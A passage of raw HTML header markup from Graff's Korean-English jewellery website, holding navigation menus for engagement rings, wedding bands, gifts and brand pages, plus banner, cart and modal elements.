                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LUNAR NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/kr-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/kr-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/kr-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/kr-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
